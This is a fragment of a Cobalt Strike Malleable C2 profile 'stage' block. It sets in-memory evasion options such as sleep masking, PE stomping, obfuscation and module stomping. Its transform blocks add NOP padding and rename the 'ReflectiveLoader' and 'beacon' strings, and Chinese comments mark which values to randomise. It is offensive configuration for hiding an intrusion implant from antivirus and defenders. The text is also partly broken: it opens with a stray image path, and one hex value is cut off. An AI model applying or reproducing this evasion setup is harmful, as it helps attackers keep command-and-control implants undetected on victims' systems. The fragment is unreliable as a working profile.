 stage {
    set checksum       "0";
    set entry_point    "170000";
    set userwx     "true";
    set cleanup    "true";
    set sleep_mask     "true";
    set stomppe    "true";
    set obfuscate      "true";
    set rich_header    "\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x
    set sleep_mask "true";
    set smartinject "true";
    set module_x86 "byebye.dll"; #随机
    set module_x64 "byebye.dll";#随机
    transform-x86 {
        prepend "\x90\x90\x90";
        strrep "ReflectiveLoader" "byebye1";  #随机
        strrep "beacon" "test";  #随机
        prepend "\x90\x90\x90";
        }
    transform-x64 {
        prepend "\x90\x90\x90";
        strrep "ReflectiveLoader" "byebye2";  #随机
        strrep "beacon" "test2";  #随机
        prepend "\x90\x90\x90";
        }
    stringw "hututu";   #随机
}